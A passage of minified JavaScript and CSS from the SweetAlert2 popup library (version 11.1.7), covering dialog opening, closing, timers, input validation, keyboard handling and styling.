e))}):Object.assign(o,i[0]),o},isVisible:()=>tt(b()),clickConfirm:jt,clickDeny:()=>E()&&E().click(),clickCancel:()=>P()&&P().click(),getContainer:v,getPopup:b,getTitle:x,getHtmlContainer:S,getImage:C,getIcon:k,getInputLabel:()=>w(m["input-label"]),getCloseButton:I,getActions:O,getConfirmButton:_,getDenyButton:E,getCancelButton:P,getLoader:A,getFooter:L,getTimerProgressBar:z,getFocusableElements:M,getValidationMessage:$,isLoading:()=>b().hasAttribute("data-loading"),fire:function(...t){return new this(...t)},mixin:function(i){class t extends this{_main(t,e){return super._main(t,Object.assign({},i,e))}}return t},showLoading:Bt,enableLoading:Bt,getTimerLeft:()=>Ht.timeout&&Ht.timeout.getTimerLeft(),stopTimer:qt,resumeTimer:Wt,toggleTimer:()=>{var t=Ht.timeout;return t&&(t.running?qt:Wt)()},increaseTimer:t=>{if(Ht.timeout){t=Ht.timeout.increase(t);return nt(t,!0),t}},isTimerRunning:()=>Ht.timeout&&Ht.timeout.isRunning(),bindClickHandler:function(t="data-swal-template"){Ut[t]=this,Xt||(document.body.addEventListener("click",Vt),Xt=!0)}});function ne(){var t=mt.innerParams.get(this);if(t){const e=mt.domCache.get(this);Q(e.loader),j()?t.icon&&K(k()):(t=>{const e=t.popup.getElementsByClassName(t.loader.getAttribute("data-button-to-replace"));if(e.length)K(e[0],"inline-block");else if(et())Q(t.actions)})(e),V([e.popup,e.actions],m.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.denyButton.disabled=!1,e.cancelButton.disabled=!1}}const se=()=>{null===B.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(B.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(B.previousBodyPadding+(()=>{const t=document.createElement("div");t.className=m["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e})(),"px"))},ae=()=>{null!==B.previousBodyPadding&&(document.body.style.paddingRight="".concat(B.previousBodyPadding,"px"),B.previousBodyPadding=null)},re=()=>{var t;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!H(document.body,m.iosfix)&&(t=document.body.scrollTop,document.body.style.top="".concat(-1*t,"px"),U(document.body,m.iosfix),(()=>{const t=v();let e;t.ontouchstart=t=>{e=le(t)},t.ontouchmove=t=>{if(e){t.preventDefault();t.stopPropagation()}}})(),(()=>{const t=!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);if(t){const e=44;if(b().scrollHeight>window.innerHeight-e)v().style.paddingBottom="".concat(e,"px")}})())},le=t=>{var e,i=t.target,o=v();return!((e=t).touches&&e.touches.length&&"stylus"===e.touches[0].touchType||(t=t).touches&&1<t.touches.length)&&(i===o||!(it(o)||"INPUT"===i.tagName||"TEXTAREA"===i.tagName||it(S())&&S().contains(i)))},ce=()=>{var t;H(document.body,m.iosfix)&&(t=parseInt(document.body.style.top,10),V(document.body,m.iosfix),document.body.style.top="",document.body.scrollTop=-1*t)},de=()=>{const t=n(document.body.children);t.forEach(t=>{t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})};var ue={swalPromiseResolve:new WeakMap};function he(t,e,i,o){j()?me(t,o):(Rt(i).then(()=>me(t,o)),Ht.keydownTarget.removeEventListener("keydown",Ht.keydownHandler,{capture:Ht.keydownListenerCapture}),Ht.keydownHandlerAdded=!1),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(e.setAttribute("style","display:none !important"),e.removeAttribute("class"),e.innerHTML=""):e.remove(),D()&&(ae(),ce(),de()),V([document.documentElement,document.body],[m.shown,m["height-auto"],m["no-backdrop"],m["toast-shown"]])}function pe(t){var e=b();if(e){t=void 0!==(o=t)?Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},o):{isConfirmed:!1,isDenied:!1,isDismissed:!0};var i=mt.innerParams.get(this);if(i&&!H(e,i.hideClass.popup)){const n=ue.swalPromiseResolve.get(this);V(e,i.showClass.popup),U(e,i.hideClass.popup);var o=v();V(o,i.showClass.backdrop),U(o,i.hideClass.backdrop),((t,e,i)=>{const o=v(),n=ut&&ot(e);if(typeof i.willClose==="function")i.willClose(e);if(n)fe(t,e,o,i.returnFocus,i.didClose);else he(t,o,i.returnFocus,i.didClose)})(this,e,i),n(t)}}}const fe=(t,e,i,o,n)=>{Ht.swalCloseEventFinishedCallback=he.bind(null,t,i,o,n),e.addEventListener(ut,function(t){t.target===e&&(Ht.swalCloseEventFinishedCallback(),delete Ht.swalCloseEventFinishedCallback)})},me=(t,e)=>{setTimeout(()=>{"function"==typeof e&&e.bind(t.params)(),t._destroy()})};function ge(t,e,i){const o=mt.domCache.get(t);e.forEach(t=>{o[t].disabled=i})}function ve(t,e){if(!t)return!1;if("radio"===t.type){const i=t.parentNode.parentNode,o=i.querySelectorAll("input");for(let t=0;t<o.length;t++)o[t].disabled=e}else t.disabled=e}class ye{constructor(t,e){this.callback=t,this.remaining=e,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}increase(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}var we={email:(t,e)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address"),url:(t,e)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")};function be(t){var e,i;(e=t).inputValidator||Object.keys(we).forEach(t=>{e.input===t&&(e.inputValidator=we[t])}),t.showLoaderOnConfirm&&!t.preConfirm&&s("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),(i=t).target&&("string"!=typeof i.target||document.querySelector(i.target))&&("string"==typeof i.target||i.target.appendChild)||(s('Target parameter is not valid, defaulting to "body"'),i.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),lt(t)}const ke=["swal-title","swal-html","swal-footer"],xe=t=>{t="string"==typeof t.template?document.querySelector(t.template):t.template;if(!t)return{};t=t.content;return(t=>{const i=ke.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);n(t.children).forEach(t=>{const e=t.tagName.toLowerCase();if(i.indexOf(e)===-1)s("Unrecognized element <".concat(e,">"))})})(t),Object.assign((t=>{const o={};return n(t.querySelectorAll("swal-param")).forEach(t=>{Se(t,["name","value"]);const e=t.getAttribute("name");let i=t.getAttribute("value");if(typeof Yt[e]==="boolean"&&i==="false")i=false;if(typeof Yt[e]==="object")i=JSON.parse(i);o[e]=i}),o})(t),(t=>{const i={};return n(t.querySelectorAll("swal-button")).forEach(t=>{Se(t,["type","color","aria-label"]);const e=t.getAttribute("type");i["".concat(e,"ButtonText")]=t.innerHTML;i["show".concat(o(e),"Button")]=true;if(t.hasAttribute("color"))i["".concat(e,"ButtonColor")]=t.getAttribute("color");if(t.hasAttribute("aria-label"))i["".concat(e,"ButtonAriaLabel")]=t.getAttribute("aria-label")}),i})(t),(t=>{const e={},i=t.querySelector("swal-image");if(i){Se(i,["src","width","height","alt"]);if(i.hasAttribute("src"))e.imageUrl=i.getAttribute("src");if(i.hasAttribute("width"))e.imageWidth=i.getAttribute("width");if(i.hasAttribute("height"))e.imageHeight=i.getAttribute("height");if(i.hasAttribute("alt"))e.imageAlt=i.getAttribute("alt")}return e})(t),(t=>{const e={},i=t.querySelector("swal-icon");if(i){Se(i,["type","color"]);if(i.hasAttribute("type"))e.icon=i.getAttribute("type");if(i.hasAttribute("color"))e.iconColor=i.getAttribute("color");e.iconHtml=i.innerHTML}return e})(t),(t=>{const o={},e=t.querySelector("swal-input");if(e){Se(e,["type","label","placeholder","value"]);o.input=e.getAttribute("type")||"text";if(e.hasAttribute("label"))o.inputLabel=e.getAttribute("label");if(e.hasAttribute("placeholder"))o.inputPlaceholder=e.getAttribute("placeholder");if(e.hasAttribute("value"))o.inputValue=e.getAttribute("value")}const i=t.querySelectorAll("swal-input-option");if(i.length){o.inputOptions={};n(i).forEach(t=>{Se(t,["value"]);const e=t.getAttribute("value");const i=t.innerHTML;o.inputOptions[e]=i})}return o})(t),((t,e)=>{const i={};for(const o in e){const n=e[o];const s=t.querySelector(n);if(s){Se(s,[]);i[n.replace(/^swal-/,"")]=s.innerHTML.trim()}}return i})(t,ke))},Se=(e,i)=>{n(e.attributes).forEach(t=>{-1===i.indexOf(t.name)&&s(['Unrecognized attribute "'.concat(t.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(i.length?"Allowed attributes are: ".concat(i.join(", ")):"To set the value, use HTML within the element.")])})},Ce=10,Te=t=>{const e=v(),i=b();"function"==typeof t.willOpen&&t.willOpen(i);var o=window.getComputedStyle(document.body).overflowY;((t,e,i)=>{if(U(t,i.showClass.backdrop),e.style.setProperty("opacity","0","important"),K(e,"grid"),setTimeout(()=>{U(e,i.showClass.popup);e.style.removeProperty("opacity")},Ce),U([document.documentElement,document.body],m.shown),i.heightAuto&&i.backdrop&&!i.toast)U([document.documentElement,document.body],m["height-auto"])})(e,i,t),setTimeout(()=>{((t,e)=>{if(ut&&ot(e)){t.style.overflowY="hidden";e.addEventListener(ut,$e)}else t.style.overflowY="auto"})(e,i)},Ce),D()&&(((t,e,i)=>{if(re(),e&&i!=="hidden")se();setTimeout(()=>{t.scrollTop=0})})(e,t.scrollbarPadding,o),(()=>{const t=n(document.body.children);t.forEach(t=>{t===v()||t.contains(v())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})})()),j()||Ht.previousActiveElement||(Ht.previousActiveElement=document.activeElement),"function"==typeof t.didOpen&&setTimeout(()=>t.didOpen(i)),V(e,m["no-transition"])},$e=t=>{const e=b();if(t.target===e){const i=v();e.removeEventListener(ut,$e),i.style.overflowY="auto"}},_e=(t,e)=>{"select"===e.input||"radio"===e.input?((e,i)=>{const o=b(),n=t=>Ae[i.input](o,Pe(t),i);if(l(i.inputOptions)||h(i.inputOptions)){Bt(_());c(i.inputOptions).then(t=>{e.hideLoading();n(t)})}else if(typeof i.inputOptions==="object")n(i.inputOptions);else a("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof i.inputOptions))})(t,e):["text","email","number","tel","textarea"].includes(e.input)&&(l(e.inputValue)||h(e.inputValue))&&(Bt(_()),((e,i)=>{const o=e.getInput();Q(o),c(i.inputValue).then(t=>{o.value=i.input==="number"?parseFloat(t)||0:"".concat(t);K(o);o.focus();e.hideLoading()}).catch(t=>{a("Error in inputValue promise: ".concat(t));o.value="";K(o);o.focus();e.hideLoading()})})(t,e))},Ee=(t,e)=>{const i=t.getInput();if(!i)return null;switch(e.input){case"checkbox":return i.checked?1:0;case"radio":return(o=i).checked?o.value:null;case"file":return(o=i).files.length?null!==o.getAttribute("multiple")?o.files:o.files[0]:null;default:return e.inputAutoTrim?i.value.trim():i.value}var o},Ae={select:(t,e,n)=>{const s=Y(t,m.select),a=(t,e,i)=>{const o=document.createElement("option");o.value=i,N(o,e),o.selected=Oe(i,n.inputValue),t.appendChild(o)};e.forEach(t=>{var e=t[0];const i=t[1];if(Array.isArray(i)){const o=document.createElement("optgroup");o.label=e,o.disabled=!1,s.appendChild(o),i.forEach(t=>a(o,t[1],t[0]))}else a(s,i,e)}),s.focus()},radio:(t,e,s)=>{const a=Y(t,m.radio);e.forEach(t=>{var e=t[0],t=t[1];const i=document.createElement("input"),o=document.createElement("label");i.type="radio",i.name=m.radio,i.value=e,Oe(e,s.inputValue)&&(i.checked=!0);const n=document.createElement("span");N(n,t),n.className=m.label,o.appendChild(i),o.appendChild(n),a.appendChild(o)});const i=a.querySelectorAll("input");i.length&&i[0].focus()}},Pe=i=>{const o=[];return"undefined"!=typeof Map&&i instanceof Map?i.forEach((t,e)=>{let i=t;"object"==typeof i&&(i=Pe(i)),o.push([e,i])}):Object.keys(i).forEach(t=>{let e=i[t];"object"==typeof e&&(e=Pe(e)),o.push([t,e])}),o},Oe=(t,e)=>e&&e.toString()===t.toString(),Le=t=>{var e=mt.innerParams.get(t);t.disableButtons(),e.input?Me(t,"confirm"):Ne(t,!0)},ze=t=>{var e=mt.innerParams.get(t);t.disableButtons(),e.returnInputValueOnDeny?Me(t,"deny"):je(t,!1)},Ie=(t,e)=>{t.disableButtons(),e(d.cancel)},Me=(t,e)=>{var i=mt.innerParams.get(t),o=Ee(t,i);i.inputValidator?De(t,o,e):t.getInput().checkValidity()?("deny"===e?je:Ne)(t,o):(t.enableButtons(),t.showValidationMessage(i.validationMessage))},De=(e,i,o)=>{const t=mt.innerParams.get(e);e.disableInput();const n=Promise.resolve().then(()=>c(t.inputValidator(i,t.validationMessage)));n.then(t=>{e.enableButtons(),e.enableInput(),t?e.showValidationMessage(t):("deny"===o?je:Ne)(e,i)})},je=(e,i)=>{const t=mt.innerParams.get(e||void 0);if(t.showLoaderOnDeny&&Bt(E()),t.preDeny){const o=Promise.resolve().then(()=>c(t.preDeny(i,t.validationMessage)));o.then(t=>{!1===t?e.hideLoading():e.closePopup({isDenied:!0,value:void 0===t?i:t})})}else e.closePopup({isDenied:!0,value:i})},Be=(t,e)=>{t.closePopup({isConfirmed:!0,value:e})},Ne=(e,i)=>{const t=mt.innerParams.get(e||void 0);if(t.showLoaderOnConfirm&&Bt(),t.preConfirm){e.resetValidationMessage();const o=Promise.resolve().then(()=>c(t.preConfirm(i,t.validationMessage)));o.then(t=>{tt($())||!1===t?e.hideLoading():Be(e,void 0===t?i:t)})}else Be(e,i)},He=(e,t,i,o)=>{t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),i.toast||(t.keydownHandler=t=>((t,e,i)=>{const o=mt.innerParams.get(t);o&&(o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?We(t,e,o):"Tab"===e.key?Xe(e,o):[...Re,...qe].includes(e.key)?Ue(e.key):"Escape"===e.key&&Ve(e,o,i))})(e,t,o),t.keydownTarget=i.keydownListenerCapture?window:b(),t.keydownListenerCapture=i.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)},Fe=(t,e,i)=>{const o=M();if(o.length)return(e+=i)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();b().focus()},Re=["ArrowRight","ArrowDown"],qe=["ArrowLeft","ArrowUp"],We=(t,e,i)=>{e.isComposing||e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML&&(["textarea","file"].includes(i.input)||(jt(),e.preventDefault()))},Xe=(t,e)=>{var i=t.target,o=M();let n=-1;for(let t=0;t<o.length;t++)if(i===o[t]){n=t;break}t.shiftKey?Fe(0,n,-1):Fe(0,n,1),t.stopPropagation(),t.preventDefault()},Ue=t=>{const e=_(),i=E(),o=P();if([e,i,o].includes(document.activeElement)){t=Re.includes(t)?"nextElementSibling":"previousElementSibling";const n=document.activeElement[t];n&&n.focus()}},Ve=(t,e,i)=>{u(e.allowEscapeKey)&&(t.preventDefault(),i(d.esc))},Ye=(t,e,i)=>{var o,n,s,a,r,l,c;mt.innerParams.get(t).toast?(l=t,c=i,e.popup.onclick=()=>{var t=mt.innerParams.get(l);t.showConfirmButton||t.showDenyButton||t.showCancelButton||t.showCloseButton||t.timer||t.input||c(d.close)}):((r=e).popup.onmousedown=()=>{r.container.onmouseup=function(t){r.container.onmouseup=void 0,t.target===r.container&&(Ze=!0)}},(a=e).container.onmousedown=()=>{a.popup.onmouseup=function(t){a.popup.onmouseup=void 0,t.target!==a.popup&&!a.popup.contains(t.target)||(Ze=!0)}},o=t,s=i,(n=e).container.onclick=t=>{var e=mt.innerParams.get(o);Ze?Ze=!1:t.target===n.container&&u(e.allowOutsideClick)&&s(d.backdrop)})};let Ze=!1;const Ke=(t,e,i)=>{var o=z();Q(o),e.timer&&(t.timeout=new ye(()=>{i("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(K(o),setTimeout(()=>{t.timeout&&t.timeout.running&&nt(e.timer)})))},Qe=(t,e)=>{if(!e.toast)return u(e.allowEnterKey)?void(((t,e)=>{if(e.focusDeny&&tt(t.denyButton)){t.denyButton.focus();return true}if(e.focusCancel&&tt(t.cancelButton)){t.cancelButton.focus();return true}if(e.focusConfirm&&tt(t.confirmButton)){t.confirmButton.focus();return true}return false})(t,e)||Fe(0,-1,1)):(()=>{if(document.activeElement&&typeof document.activeElement.blur==="function")document.activeElement.blur()})()};const Ge=t=>{for(const e in t)t[e]=new WeakMap};t=Object.freeze({hideLoading:ne,disableLoading:ne,getInput:function(t){var e=mt.innerParams.get(t||this);return(t=mt.domCache.get(t||this))?q(t.popup,e.input):null},close:pe,closePopup:pe,closeModal:pe,closeToast:pe,enableButtons:function(){ge(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){ge(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return ve(this.getInput(),!1)},disableInput:function(){return ve(this.getInput(),!0)},showValidationMessage:function(t){const e=mt.domCache.get(this);var i=mt.innerParams.get(this);N(e.validationMessage,t),e.validationMessage.className=m["validation-message"],i.customClass&&i.customClass.validationMessage&&U(e.validationMessage,i.customClass.validationMessage),K(e.validationMessage);const o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedby",m["validation-message"]),W(o),U(o,m.inputerror))},resetValidationMessage:function(){var t=mt.domCache.get(this);t.validationMessage&&Q(t.validationMessage);const e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedby"),V(e,m.inputerror))},getProgressSteps:function(){return mt.domCache.get(this).progressSteps},_main:function(t,e={}){(t=>{!t.backdrop&&t.allowOutsideClick&&s('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const e in t)te(e),t.toast&&ee(e),ie(e)})(Object.assign({},e,t)),Ht.currentInstance&&(Ht.currentInstance._destroy(),D()&&de()),Ht.currentInstance=this,be(t=((t,e)=>{const i=xe(t),o=Object.assign({},Yt,e,i,t);return o.showClass=Object.assign({},Yt.showClass,o.showClass),o.hideClass=Object.assign({},Yt.hideClass,o.hideClass),o})(t,e)),Object.freeze(t),Ht.timeout&&(Ht.timeout.stop(),delete Ht.timeout),clearTimeout(Ht.restoreFocusTimeout);var i,o,n,e=(t=>{const e={popup:b(),container:v(),actions:O(),confirmButton:_(),denyButton:E(),cancelButton:P(),loader:A(),closeButton:I(),validationMessage:$(),progressSteps:T()};return mt.domCache.set(t,e),e})(this);return Dt(this,t),mt.innerParams.set(this,t),i=this,o=e,n=t,new Promise(t=>{const e=t=>{i.closePopup({isDismissed:!0,dismiss:t})};ue.swalPromiseResolve.set(i,t),o.confirmButton.onclick=()=>Le(i),o.denyButton.onclick=()=>ze(i),o.cancelButton.onclick=()=>Ie(i,e),o.closeButton.onclick=()=>e(d.close),Ye(i,o,e),He(i,Ht,n,e),_e(i,n),Te(n),Ke(Ht,n,e),Qe(o,n),setTimeout(()=>{o.container.scrollTop=0})})},update:function(e){var t=b(),i=mt.innerParams.get(this);if(!t||H(t,i.hideClass.popup))return s("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const o={};Object.keys(e).forEach(t=>{ei.isUpdatableParameter(t)?o[t]=e[t]:s('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))}),i=Object.assign({},i,o),Dt(this,i),mt.innerParams.set(this,i),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var t=mt.domCache.get(this);const e=mt.innerParams.get(this);e&&(t.popup&&Ht.swalCloseEventFinishedCallback&&(Ht.swalCloseEventFinishedCallback(),delete Ht.swalCloseEventFinishedCallback),Ht.deferDisposalTimer&&(clearTimeout(Ht.deferDisposalTimer),delete Ht.deferDisposalTimer),"function"==typeof e.didDestroy&&e.didDestroy(),delete this.params,delete Ht.keydownHandler,delete Ht.keydownTarget,Ge(mt),Ge(ue),delete Ht.currentInstance)}});let Je;class ti{constructor(...t){"undefined"!=typeof window&&(Je=this,t=Object.freeze(this.constructor.argsToParams(t)),Object.defineProperties(this,{params:{value:t,writable:!1,enumerable:!0,configurable:!0}}),t=this._main(this.params),mt.promise.set(this,t))}then(t){const e=mt.promise.get(this);return e.then(t)}finally(t){const e=mt.promise.get(this);return e.finally(t)}}Object.assign(ti.prototype,t),Object.assign(ti,oe),Object.keys(t).forEach(e=>{ti[e]=function(...t){if(Je)return Je[e](...t)}}),ti.DismissReason=d,ti.version="11.1.7";const ei=ti;return ei.default=ei,ei}),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(t,e){var i=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(i),i.styleSheet)i.styleSheet.disabled||(i.styleSheet.cssText=e);else try{i.innerHTML=e}catch(t){i.innerText=e}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4!important;grid-row:1/4!important;grid-template-columns:1fr 99fr 1fr;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto);grid-template-rows:minmax(min-content,auto) minmax(min-content,auto) minmax(min-content,auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-bottom-start,.swal2-container.swal2-center-start,.swal2-container.swal2-top-start{grid-template-columns:minmax(0,1fr) auto auto}.swal2-container.swal2-bottom,.swal2-container.swal2-center,.swal2-container.swal2-top{grid-template-columns:auto minmax(0,1fr) auto}.swal2-container.swal2-bottom-end,.swal2-container.swal2-center-end,.swal2-container.swal2-top-end{grid-template-columns:auto auto minmax(0,1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-left>.swal2-popup,.swal2-container.swal2-center-start>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-left>.swal2-popup,.swal2-container.swal2-bottom-start>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-fullscreen>.swal2-popup,.swal2-container.swal2-grow-row>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none!important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0,100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px 